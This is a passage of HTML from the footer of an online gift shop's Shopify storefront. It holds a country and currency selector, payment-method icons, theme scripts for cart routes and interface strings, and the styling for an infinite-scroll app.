                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis &amp; Futuna
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Makezbright Gifts</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://makezbrightgifts.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `ADD TO CART`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <style>  </style>
<div id="shopify-block-AWG9lTlFucFo3OFpHU__8949129509217075300" class="shopify-block shopify-app-block"><div style="position: fixed; bottom: 0; right: 0">
  <span id='infinite_app_name' style='display:none'>Makezbright Gifts</span>

  <span id='theme_id_mf2311bc'></span>

  <span id='theme_mf2311bc'></span>

  <span id='is_collection_enabled_mf2311bc' style='display:none'>true</span>
  <span id='grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='pagenation_class_name_mf2311bc' style='display:none'></span>

  <span id='grid_item_css_selector_mf2311bc' style='display:none'></span>
  <span id='pagination_css_selector_mf2311bc' style='display:none'></span>

  <span id='is_blog_enabled_mf2311bc' style='display:none'>true</span>
  <span id='blog_grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='blog_pagenation_class_name_mf2311bc' style='display:none'></span>

  <span id='is_serach_enabled_mf2311bc' style='display:none'>true</span>
  <span id='search_grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='search_pagenation_class_name_mf2311bc' style='display:none'></span>


  <span id='is_loadmore_enabled_mf2311bc' style='display:none'>false</span>
  <span id='loadmore_text_mf2311bc' style='display:none'></span>
  <span id='loadmore_button_mf2311bc' style='display:none'>infinite_mf2311bc_btn_01</span>

  <span id='loadmargin_mf2311bc' style='display:none'>8</span>

  <div id="InfiniteScrollProInfo" style='display:none'>
    <p id="version"> 2025-11-25-07 </p>
    <p id="plan info"> ACTIVE </p>
    <p id="flag info"> free </p>

    <p id="mf23_infinite_new_parameter">ACTIVE</p>

    
    

    
      <p id="mf2311bc_can_use" value="OK">Route A : Can use </p>
    
  </div>

  


</div><style data-shopify>.infinite_mf2311bc_btn_01{
  display: inline-block;
  outline: 0;
  cursor: pointer;
  text-align: center;
  border: 0;
  padding: 7px 16px;
  min-height: 36px;
  min-width: 36px;
  color: #ffffff;
  background: #008060;
  border-radius: 4px;
  font-weight: 500;
  font-size: 14px;
  box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 0px 0px, rgba(0, 0, 0, 0.2) 0px -1px 0px 0px inset;
}
.infinite_mf2311bc_btn_01:hover{
  opacity: 0.8;
}

.infinite_mf2311bc_btn_02{
  display: inline-block;
  outline: 0;
  cursor: pointer;
  text-align: center;
  border: 2px solid #008060;
  padding: 7px 16px;
  min-height: 36px;
  min-width: 36px;
  color:  #008060;
  background: transparent;
  border-radius: 4px;
  font-weight: 500;
  font-size: 14px;
}
.infinite_mf2311bc_btn_02:hover{
  opacity: 0.8;
}


.infinite_mf2311bc_btn_03{

  display: inline-block;
    outline: none;
    cursor: pointer;
    font-size: 14px;
    line-height: 1;
    border-radius: 500px;
    transition-property: background-color,border-color,color,box-shadow,filter;
    transition-duration: .3s;
    border: 1px solid transparent;
    border-color:#008060;
    min-width: 36px;
    text-transform: none;
    white-space: normal;
    font-weight: 500;
    text-align: center;
    padding: 10px 30px;
    color: #fff;
    background-color: #008060;
    height: 36px;  
}
.infinite_mf2311bc_btn_03:hover{
  opacity: 0.8;
}


.infinite_mf2311bc_btn_04{
  display: inline-block;
  outline: none;
  cursor: pointer;
  font-size: 14px;
